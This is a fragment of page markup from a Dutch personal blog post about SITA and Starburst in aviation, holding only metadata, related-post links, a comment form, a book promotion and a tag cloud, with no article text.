        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jeroen"><meta itemprop="url" content="https://www.jeroenderwort.nl/author/admin/"></span><meta itemprop="datePublished" content="2023-06-22T09:25:44+02:00"><meta itemprop="dateModified" content="2023-08-11T14:37:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/"></span><meta itemprop="name" content="Jeroen Derwort"></span><meta itemprop="headline " content="SITA en Starburst versnellen innovatie in de luchtvaart"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jeroenderwort.nl/wp-content/uploads/2019/07/rotterdam-004-DSC_7537.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="695"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_42 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_42","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8710,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "3";
block_tdi_42.block_type = "td_block_related_posts";
block_tdi_42.post_count = "6";
block_tdi_42.found_posts = "61";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "11";
tdBlocksArray.push(block_tdi_42);
</script><h4 class="td-related-title td-block-title"><a id="tdi_43" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_42" href="#">GERELATEERDE ARTIKELEN</a><a id="tdi_44" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_42" href="#">MEER VAN DEZE AUTEUR</a></h4><div id=tdi_42 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/altum-ai-wint-innovatieprijs-zoetermeer-2025/"  rel="bookmark" class="td-image-wrap " title="Altum AI wint Innovatieprijs Zoetermeer 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Altum AI wint Innovatieprijs Zoetermeer 2025" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2025/11/winnaars-eerste-tweede-en-derde-Innovatieprijs-Zoetermeer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/altum-ai-wint-innovatieprijs-zoetermeer-2025/"  rel="bookmark" title="Altum AI wint Innovatieprijs Zoetermeer 2025">Altum AI wint Innovatieprijs Zoetermeer 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/podcasten-en-praatjes-maken/"  rel="bookmark" class="td-image-wrap " title="Podcasten en praatjes maken" ><img class="entry-thumb" src="[data-uri]" alt="" title="Podcasten en praatjes maken" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2024/12/Firefly-podcast-microfoon-die-in-een-stadion-staat-14770-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/podcasten-en-praatjes-maken/"  rel="bookmark" title="Podcasten en praatjes maken">Podcasten en praatjes maken</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/bubbleflush-wint-zoetermeerse-innovatieprijs-2024/"  rel="bookmark" class="td-image-wrap " title="BubbleFlush wint Zoetermeerse Innovatieprijs 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="BubbleFlush wint Zoetermeerse Innovatieprijs 2024" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2024/11/Innovatieprijs-2024-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/bubbleflush-wint-zoetermeerse-innovatieprijs-2024/"  rel="bookmark" title="BubbleFlush wint Zoetermeerse Innovatieprijs 2024">BubbleFlush wint Zoetermeerse Innovatieprijs 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/nlgroeit-jaarevent-2024/"  rel="bookmark" class="td-image-wrap " title="NLgroeit jaarevent 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="NLgroeit jaarevent 2024" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-26-at-17.21.42-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/nlgroeit-jaarevent-2024/"  rel="bookmark" title="NLgroeit jaarevent 2024">NLgroeit jaarevent 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/core-solutions-medical-wint-the-hague-student-investment-fund-pitch-event/"  rel="bookmark" class="td-image-wrap " title="Core Solutions Medical wint The Hague Student Investment Fund Pitch Event" ><img class="entry-thumb" src="[data-uri]" alt="" title="Core Solutions Medical wint The Hague Student Investment Fund Pitch Event" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-08-at-21.07.20-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/core-solutions-medical-wint-the-hague-student-investment-fund-pitch-event/"  rel="bookmark" title="Core Solutions Medical wint The Hague Student Investment Fund Pitch Event">Core Solutions Medical wint The Hague Student Investment Fund Pitch Event</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/nlgroeit-jaarevent/"  rel="bookmark" class="td-image-wrap " title="NLgroeit jaarevent 2023" ><img class="entry-thumb" src="[data-uri]" alt="Yuri van Geest NLgroeit event" title="NLgroeit jaarevent 2023" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.16.11-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/nlgroeit-jaarevent/"  rel="bookmark" title="NLgroeit jaarevent 2023">NLgroeit jaarevent 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_42" data-td_block_id="tdi_42"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAAT EEN REACTIE ACHTER</h3><form action="https://www.jeroenderwort.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Opmerking:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Vul alstublieft uw commentaar in!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Naam:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vul hier uw naam in</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Je hebt een verkeerd e-mailadres ingevoerd!</div>
			            <div class="td-warning-email">Vul hier uw e-mailadres in</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Bewaar mijn naam, e-mailadres en website in deze browser voor de volgende keer dat ik een opmerking maak.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Plaats Opmerking" /> <input type='hidden' name='comment_post_ID' value='8710' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="144fc4731d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Deze site gebruikt Akismet om spam te verminderen. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Bekijk hoe je reactie gegevens worden verwerkt</a>.</p>    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_2 td_block_widget tdi_45 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"custom_title":"SCOREN!","custom_url":"https:\/\/www.jeroenderwort.nl\/boeken","block_template_id":"","m2_tl":"","m2_el":"","m6_tl":"","post_ids":"-8710,8886","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"1","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_45","block_type":"td_block_2","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "1";
block_tdi_45.block_type = "td_block_2";
block_tdi_45.post_count = "1";
block_tdi_45.found_posts = "1";
block_tdi_45.header_color = "#";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "1";
tdBlocksArray.push(block_tdi_45);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.jeroenderwort.nl/boeken" class="td-pulldown-size">SCOREN!</a></h4></div><div id=tdi_45 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/scoren-online-soccer-manager-osm-van-zolderkamer-tot-skybox-ligt-nu-in-de-winkels/"  rel="bookmark" class="td-image-wrap " title="SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox ligt nu in de winkels" ><img class="entry-thumb" src="[data-uri]" alt="" title="SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox ligt nu in de winkels" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2023/10/signeren-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/scoren-online-soccer-manager-osm-van-zolderkamer-tot-skybox-ligt-nu-in-de-winkels/"  rel="bookmark" title="SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox ligt nu in de winkels">SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox ligt nu...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.jeroenderwort.nl/author/admin/">Jeroen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T09:46:43+02:00" >18-10-2023</time></span>                            </div>


            <div class="td-excerpt">
                Mijn boek SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox is vanaf vandaag verkrijgbaar in de boekhandels! Ook wie het boek heeft gereserveerd...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Onderwerpen</span></h4><div class="tagcloud"><a href="https://www.jeroenderwort.nl/tag/ai/" class="tag-cloud-link tag-link-840 tag-link-position-1" style="font-size: 8.7608695652174pt;" aria-label="AI (7 items)">AI</a>
<a href="https://www.jeroenderwort.nl/tag/amsterdam/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8.7608695652174pt;" aria-label="amsterdam (7 items)">amsterdam</a>
<a href="https://www.jeroenderwort.nl/tag/android/" class="tag-cloud-link tag-link-797 tag-link-position-3" style="font-size: 8.7608695652174pt;" aria-label="android (7 items)">android</a>
<a href="https://www.jeroenderwort.nl/tag/app/" class="tag-cloud-link tag-link-765 tag-link-position-4" style="font-size: 10.282608695652pt;" aria-label="app (9 items)">app</a>
<a href="https://www.jeroenderwort.nl/tag/apple/" class="tag-cloud-link tag-link-234 tag-link-position-5" style="font-size: 8.7608695652174pt;" aria-label="apple (7 items)">apple</a>
<a href="https://www.jeroenderwort.nl/tag/bitcoin/" class="tag-cloud-link tag-link-912 tag-link-position-6" style="font-size: 10.891304347826pt;" aria-label="bitcoin (10 items)">bitcoin</a>
<a href="https://www.jeroenderwort.nl/tag/blockchain/" class="tag-cloud-link tag-link-943 tag-link-position-7" style="font-size: 9.5217391304348pt;" aria-label="blockchain (8 items)">blockchain</a>
<a href="https://www.jeroenderwort.nl/tag/boek/" class="tag-cloud-link tag-link-246 tag-link-position-8" style="font-size: 11.95652173913pt;" aria-label="boek (12 items)">boek</a>
<a href="https://www.jeroenderwort.nl/tag/cae/" class="tag-cloud-link tag-link-1203 tag-link-position-9" style="font-size: 8.7608695652174pt;" aria-label="CAE (7 items)">CAE</a>
<a href="https://www.jeroenderwort.nl/tag/computer/" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 8.7608695652174pt;" aria-label="computer (7 items)">computer</a>
<a href="https://www.jeroenderwort.nl/tag/crypto/" class="tag-cloud-link tag-link-946 tag-link-position-11" style="font-size: 8.7608695652174pt;" aria-label="crypto (7 items)">crypto</a>
<a href="https://www.jeroenderwort.nl/tag/cryptocurrency/" class="tag-cloud-link tag-link-936 tag-link-position-12" style="font-size: 9.5217391304348pt;" aria-label="cryptocurrency (8 items)">cryptocurrency</a>
<a href="https://www.jeroenderwort.nl/tag/development/" class="tag-cloud-link tag-link-379 tag-link-position-13" style="font-size: 13.782608695652pt;" aria-label="development (16 items)">development</a>
<a href="https://www.jeroenderwort.nl/tag/dga/" class="tag-cloud-link tag-link-1666 tag-link-position-14" style="font-size: 10.891304347826pt;" aria-label="DGA (10 items)">DGA</a>
<a href="https://www.jeroenderwort.nl/tag/dif/" class="tag-cloud-link tag-link-902 tag-link-position-15" style="font-size: 11.95652173913pt;" aria-label="dif (12 items)">dif</a>
<a href="https://www.jeroenderwort.nl/tag/dutch-innovation-factory/" class="tag-cloud-link tag-link-635 tag-link-position-16" style="font-size: 16.065217391304pt;" aria-label="Dutch Innovation Factory (23 items)">Dutch Innovation Factory</a>
<a href="https://www.jeroenderwort.nl/tag/elon-musk/" class="tag-cloud-link tag-link-663 tag-link-position-17" style="font-size: 11.95652173913pt;" aria-label="elon musk (12 items)">elon musk</a>
<a href="https://www.jeroenderwort.nl/tag/ethereum/" class="tag-cloud-link tag-link-939 tag-link-position-18" style="font-size: 8.7608695652174pt;" aria-label="ethereum (7 items)">ethereum</a>
<a href="https://www.jeroenderwort.nl/tag/event/" class="tag-cloud-link tag-link-957 tag-link-position-19" style="font-size: 8pt;" aria-label="event (6 items)">event</a>
<a href="https://www.jeroenderwort.nl/tag/game/" class="tag-cloud-link tag-link-292 tag-link-position-20" style="font-size: 14.847826086957pt;" aria-label="game (19 items)">game</a>
<a href="https://www.jeroenderwort.nl/tag/gamebasics/" class="tag-cloud-link tag-link-57 tag-link-position-21" style="font-size: 22pt;" aria-label="gamebasics (58 items)">gamebasics</a>
<a href="https://www.jeroenderwort.nl/tag/game-development/" class="tag-cloud-link tag-link-805 tag-link-position-22" style="font-size: 9.5217391304348pt;" aria-label="game development (8 items)">game development</a>
<a href="https://www.jeroenderwort.nl/tag/gamelab/" class="tag-cloud-link tag-link-1339 tag-link-position-23" style="font-size: 10.891304347826pt;" aria-label="Gamelab (10 items)">Gamelab</a>
<a href="https://www.jeroenderwort.nl/tag/games/" class="tag-cloud-link tag-link-775 tag-link-position-24" style="font-size: 12.565217391304pt;" aria-label="Games (13 items)">Games</a>
<a href="https://www.jeroenderwort.nl/tag/haagse-hogeschool/" class="tag-cloud-link tag-link-880 tag-link-position-25" style="font-size: 11.5pt;" aria-label="haagse hogeschool (11 items)">haagse hogeschool</a>
<a href="https://www.jeroenderwort.nl/tag/hhs/" class="tag-cloud-link tag-link-809 tag-link-position-26" style="font-size: 12.565217391304pt;" aria-label="hhs (13 items)">hhs</a>
<a href="https://www.jeroenderwort.nl/tag/innovatie/" class="tag-cloud-link tag-link-636 tag-link-position-27" style="font-size: 8.7608695652174pt;" aria-label="Innovatie (7 items)">Innovatie</a>
<a href="https://www.jeroenderwort.nl/tag/inspiratie/" class="tag-cloud-link tag-link-780 tag-link-position-28" style="font-size: 8pt;" aria-label="Inspiratie (6 items)">Inspiratie</a>
<a href="https://www.jeroenderwort.nl/tag/ios/" class="tag-cloud-link tag-link-796 tag-link-position-29" style="font-size: 9.5217391304348pt;" aria-label="ios (8 items)">ios</a>
<a href="https://www.jeroenderwort.nl/tag/kantoor/" class="tag-cloud-link tag-link-151 tag-link-position-30" style="font-size: 9.5217391304348pt;" aria-label="kantoor (8 items)">kantoor</a>
<a href="https://www.jeroenderwort.nl/tag/luchtvaart/" class="tag-cloud-link tag-link-864 tag-link-position-31" style="font-size: 8.7608695652174pt;" aria-label="luchtvaart (7 items)">luchtvaart</a>
<a href="https://www.jeroenderwort.nl/tag/msx/" class="tag-cloud-link tag-link-271 tag-link-position-32" style="font-size: 16.826086956522pt;" aria-label="msx (26 items)">msx</a>
<a href="https://www.jeroenderwort.nl/tag/msx2/" class="tag-cloud-link tag-link-343 tag-link-position-33" style="font-size: 10.282608695652pt;" aria-label="msx2 (9 items)">msx2</a>
<a href="https://www.jeroenderwort.nl/tag/ondernemen/" class="tag-cloud-link tag-link-431 tag-link-position-34" style="font-size: 11.5pt;" aria-label="ondernemen (11 items)">ondernemen</a>
<a href="https://www.jeroenderwort.nl/tag/ondernemerschap/" class="tag-cloud-link tag-link-804 tag-link-position-35" style="font-size: 10.891304347826pt;" aria-label="ondernemerschap (10 items)">ondernemerschap</a>
<a href="https://www.jeroenderwort.nl/tag/online-soccer-manager/" class="tag-cloud-link tag-link-149 tag-link-position-36" style="font-size: 10.282608695652pt;" aria-label="online soccer manager (9 items)">online soccer manager</a>
<a href="https://www.jeroenderwort.nl/tag/osm/" class="tag-cloud-link tag-link-49 tag-link-position-37" style="font-size: 21.847826086957pt;" aria-label="osm (56 items)">osm</a>
<a href="https://www.jeroenderwort.nl/tag/penguin-panic/" class="tag-cloud-link tag-link-1277 tag-link-position-38" style="font-size: 8.7608695652174pt;" aria-label="Penguin Panic (7 items)">Penguin Panic</a>
<a href="https://www.jeroenderwort.nl/tag/rb-group/" class="tag-cloud-link tag-link-1082 tag-link-position-39" style="font-size: 12.565217391304pt;" aria-label="RB Group (13 items)">RB Group</a>
<a href="https://www.jeroenderwort.nl/tag/rosterbuster/" class="tag-cloud-link tag-link-784 tag-link-position-40" style="font-size: 17.130434782609pt;" aria-label="rosterbuster (27 items)">rosterbuster</a>
<a href="https://www.jeroenderwort.nl/tag/sam/" class="tag-cloud-link tag-link-698 tag-link-position-41" style="font-size: 8pt;" aria-label="sam (6 items)">sam</a>
<a href="https://www.jeroenderwort.nl/tag/scoren/" class="tag-cloud-link tag-link-1344 tag-link-position-42" style="font-size: 8.7608695652174pt;" aria-label="Scoren (7 items)">Scoren</a>
<a href="https://www.jeroenderwort.nl/tag/tesla/" class="tag-cloud-link tag-link-665 tag-link-position-43" style="font-size: 10.282608695652pt;" aria-label="tesla (9 items)">tesla</a>
<a href="https://www.jeroenderwort.nl/tag/voetbal/" class="tag-cloud-link tag-link-778 tag-link-position-44" style="font-size: 11.5pt;" aria-label="Voetbal (11 items)">Voetbal</a>
<a href="https://www.jeroenderwort.nl/tag/zoetermeer/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 11.95652173913pt;" aria-label="zoetermeer (12 items)">zoetermeer</a></div>
</aside><div class="td_block_wrap td_block_3 td_block_widget tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_46" ><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"-8710","category_id":"34","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"post","sort":"popular","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_46","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_block_3";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "207";
block_tdi_46.header_color = "#";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "69";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jeroenderwort.nl/gamelab-dutch-innovation-factory/"  rel="bookmark" class="td-image-wrap " title="GameLab van start in de Dutch Innovation Factory" ><img class="entry-thumb" src="[data-uri]" alt="" title="GameLab van start in de Dutch Innovation Factory" data-type="image_tag" data-img-url="https://www.jeroenderwort.nl/wp-content/uploads/2023/05/InnovationLab-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.jeroenderwort.nl/gamelab-dutch-innovation-factory/"  rel="bookmark" title="GameLab van start in de Dutch Innovation Factory">GameLab van start in de Dutch Innovation Factory</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.jeroenderwort.nl/author/admin/">Jeroen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T10:17:12+02:00" >24-05-2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

